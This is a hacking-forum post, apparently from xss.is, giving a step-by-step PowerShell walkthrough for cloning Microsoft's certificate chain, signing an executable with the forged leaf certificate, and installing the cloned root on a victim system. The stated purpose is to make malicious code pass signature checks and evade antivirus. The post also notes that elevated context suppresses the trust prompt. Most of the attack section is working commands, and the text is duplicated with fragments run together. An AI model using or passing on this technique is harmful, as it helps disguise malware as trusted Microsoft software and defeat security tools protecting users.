D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
hello, this is my first article so I am open to any suggestion you guys have. lets dig in:smile10:.
In order to verify the source and integrity of PE files, digital certificates are often added to PE files. By default, the Windows system will add Microsoft's digital signature to some important files, such as ntdll.dll. During the static analysis process of the PE file, if the PE file has a digital signature, the malicious file analysis system will verify the signature. If the digital signature is verified, it will not be further analyzed. but some AV companies are aware of that now. The main consideration in doing so is to reduce false positives and reduce server resource consumption. If the Payload can be hidden in the PE file under the premise of ensuring that the digital signature is valid, then this steganographic method will be very concealed.
How might an attacker go about performing such an attack? The steps can be summarized as follows:
Export all certificates in a legitimate certificate chain to disk. These certificates are what you’ll be using as a template for your own cloned certificate chain
also don't forget to copy all certificates
now we Build a cloned certificate chain using the chain that was exported to disk. The New-SelfSignedCertificate cmdlet in PowerShell has very convenient “-CloneCert” and “-Signer” parameters to enable this. Upon cloning the chain, you will be able to sign malicious code with the cloned certificate chain. You’ll also want to export the cloned root certificate as you will need to trust this certificate on the victim system in order for any of your signed, malicious code to verify properly and blend in with many security tools.
Now that the Microsoft certificate chain has been exported to disk, you can now use it as a template for building a spoofed Microsoft certificate chain. The following code was used to achieve this:
Код: Скопировать в буфер обмена
First thing to do is copy and paste the following code to PowerShell. We'll just store the cloned certificates in current user "Personal" store for now.
Код: Скопировать в буфер обмена

and then we create some sample code to practice signing on
Код: Скопировать в буфер обмена

our new exe file is obviously not signed to check that jjust use
Код: Скопировать в буфер обмена
then Sign HelloXSS.is.exe with the cloned Microsoft leaf certificate. but The certificate will not properly validate because the root certificate is not trusted.
Код: Скопировать в буфер обмена

View the StatusMessage property to see the reason why Set-AuthenticodeSignature returned "UnknownError"
"A certificate chain processed, but terminated in a root certificate which is not trusted by the trust provider" to see that use code below
Upon doing this, the HelloWorld.exe signature will validate properly.
Код: Скопировать в буфер обмена

volla we successfully cloned the file to check that that use
Код: Скопировать в буфер обмена

So why does this attack work? Well, at a high level, digital signature validation relies upon the following:
You may have noticed in the picture, upon installation of the root certificate in the “CurrentUser” certificate store, a dialog popped up asking if you trust the certificate. If running in an elevated context, that popup will not occur.
thank you for your time.
Author AMRED
Specially for https://xss.is
In order to verify the source and integrity of PE files, digital certificates are often added to PE files. By default, the Windows system will add Microsoft's digital signature to some important files, such as ntdll.dll. During the static analysis process of the PE file, if the PE file has a digital signature, the malicious file analysis system will verify the signature. If the digital signature is verified, it will not be further analyzed. but some AV companies are aware of that now. The main consideration in doing so is to reduce false positives and reduce server resource consumption. If the Payload can be hidden in the PE file under the premise of ensuring that the digital signature is valid, then this steganographic method will be very concealed.
How might an attacker go about performing such an attack? The steps can be summarized as follows:
Export all certificates in a legitimate certificate chain to disk. These certificates are what you’ll be using as a template for your own cloned certificate chain
also don't forget to copy all certificates
now we Build a cloned certificate chain using the chain that was exported to disk. The New-SelfSignedCertificate cmdlet in PowerShell has very convenient “-CloneCert” and “-Signer” parameters to enable this. Upon cloning the chain, you will be able to sign malicious code with the cloned certificate chain. You’ll also want to export the cloned root certificate as you will need to trust this certificate on the victim system in order for any of your signed, malicious code to verify properly and blend in with many security tools.
Now that the Microsoft certificate chain has been exported to disk, you can now use it as a template for building a spoofed Microsoft certificate chain. The following code was used to achieve this:
Код: Скопировать в буфер обмена
Код:
$CertStoreLocation = @{ CertStoreLocation = 'Cert:\CurrentUser\My' }
$MS_Root_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root.cer
$Cloned_MS_Root_Cert = New-SelfSignedCertificate -CloneCert $MS_Root_Cert @CertStoreLocation
$MS_PCA_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32PCA.cer
$Cloned_MS_PCA_Cert = New-SelfSignedCertificate -CloneCert $MS_PCA_Cert -Signer $Cloned_MS_Root_Cert @CertStoreLocation
$MS_Leaf_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Leaf.cer
$Cloned_MS_Leaf_Cert = New-SelfSignedCertificate -CloneCert $MS_Leaf_Cert -Signer $Cloned_MS_PCA_Cert @CertStoreLocation
Add-Type -TypeDefinition @'
public class Foo {
public static void Main(string[] args) {
System.Console.WriteLine("Hello, XSS.IS!");
System.Console.ReadKey();
}
}
'@ -OutputAssembly C:\Users\luck\Desktop\xss.is\HelloXSS.is.exe
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exe
Set-AuthenticodeSignature -Certificate $Cloned_MS_Leaf_Cert -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exe
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exe | Format-List *
Export-Certificate -Type CERT -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root_Cloned.cer -Cert $Cloned_MS_Root_Cert
Import-Certificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root_Cloned.cer -CertStoreLocation Cert:\CurrentUser\Root\
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exeFirst thing to do is copy and paste the following code to PowerShell. We'll just store the cloned certificates in current user "Personal" store for now.
Код: Скопировать в буфер обмена
Код:
$CertStoreLocation = @{ CertStoreLocation = 'Cert:\CurrentUser\My' }
$MS_Root_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root.cer
$Cloned_MS_Root_Cert = New-SelfSignedCertificate -CloneCert $MS_Root_Cert @CertStoreLocation
$MS_PCA_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32PCA.cer
$Cloned_MS_PCA_Cert = New-SelfSignedCertificate -CloneCert $MS_PCA_Cert -Signer $Cloned_MS_Root_Cert @CertStoreLocation
$MS_Leaf_Cert = Get-PfxCertificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Leaf.cer
$Cloned_MS_Leaf_Cert = New-SelfSignedCertificate -CloneCert $MS_Leaf_Cert -Signer $Cloned_MS_PCA_Cert @CertStoreLocationand then we create some sample code to practice signing on
Код: Скопировать в буфер обмена
Код:
Add-Type -TypeDefinition @'
public class Foo {
public static void Main(string[] args) {
System.Console.WriteLine("Hello, XSS.IS!");
System.Console.ReadKey();
}
}
'@ -OutputAssembly C:\Users\luck\Desktop\xss.is\HelloXSS.is.exeour new exe file is obviously not signed to check that jjust use
Код: Скопировать в буфер обмена
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exethen Sign HelloXSS.is.exe with the cloned Microsoft leaf certificate. but The certificate will not properly validate because the root certificate is not trusted.
Код: Скопировать в буфер обмена
Set-AuthenticodeSignature -Certificate $Cloned_MS_Leaf_Cert -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exeView the StatusMessage property to see the reason why Set-AuthenticodeSignature returned "UnknownError"
"A certificate chain processed, but terminated in a root certificate which is not trusted by the trust provider" to see that use code below
Save the root certificate to disk and import it into the current user root store.Код: Скопировать в буфер обмена
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exe | Format-List *
Нажмите, чтобы раскрыть...
Upon doing this, the HelloWorld.exe signature will validate properly.
Код: Скопировать в буфер обмена
Код:
Export-Certificate -Type CERT -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root_Cloned.cer -Cert $Cloned_MS_Root_Cert
Import-Certificate -FilePath C:\Users\luck\Desktop\xss.is\MSKernel32Root_Cloned.cer -CertStoreLocation Cert:\CurrentUser\Root\volla we successfully cloned the file to check that that use
Код: Скопировать в буфер обмена
Get-AuthenticodeSignature -FilePath C:\Users\luck\Desktop\xss.is\HelloXSS.is.exeSo why does this attack work? Well, at a high level, digital signature validation relies upon the following:
- Integrity validation — Does the hash of the file match the signed hash in the signature? If not, the integrity of the file has been compromised and it should not be trusted.
- Certificate chain validation — Was each certificate in the chain properly issued by its parent?
- Certificate validity check — If each certificate in the chain is not timestamped, is each certificate within its stated validity time frame? If the digital signature is timestamped, validate the timestamping certificate counter-signature chain.
- Revocation check — Are any of the certificates in the chain revoked or explicitly untrusted by an administrator?
- Root CA validation — Is the root certificate in the signer chain a trusted certificate?
You may have noticed in the picture, upon installation of the root certificate in the “CurrentUser” certificate store, a dialog popped up asking if you trust the certificate. If running in an elevated context, that popup will not occur.
thank you for your time.
Author AMRED
Specially for https://xss.is